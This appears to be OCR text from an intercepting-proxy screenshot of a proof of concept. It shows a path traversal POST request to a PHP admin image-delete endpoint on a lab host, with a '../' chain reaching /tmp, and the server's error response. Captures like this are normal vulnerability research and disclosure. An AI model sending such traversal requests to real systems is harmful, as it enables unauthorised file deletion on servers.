 Go
Cancel
<
>
Target: http://10.37.129.2:88
?
Request
Raw
Params
Headers
Hex
POST /index.php/admin/template/imgDel HTTP/1.1
Host: 10.37.129.2:88
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.37.129.2:88
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer: http://10.37.129.2:88/index.php/admin/template/index/type/%2Ftmp%2F.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: skin=0; skin=0; PHPSESSID=7r9kkq3vjtmipj88uadjkjt4ut
Connection: close
folder=../../../../../../../../../tmp/&filename=123
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
static/home/images/../../../../../../../../../tmp/123
[0] InvalidArgumentException in Response.php line 402
variable type error： array
0. public function getContent()
1. {
2. if (null == $this->content) {
3. $content = $this->output($this->data);
4. if (null !== $content && !is_string($content) && !is_numeri
5. $content,
6. '__toString',
7. ])
8. ) {
9. throw new \InvalidArgumentException(sprintf('variable t
10. }
11.
12. $this->content = (string) $content;
13. }
14.
15. return $this->content;
16. }
17.
18. /**
Call Stack
25,580 bytes | 66 millis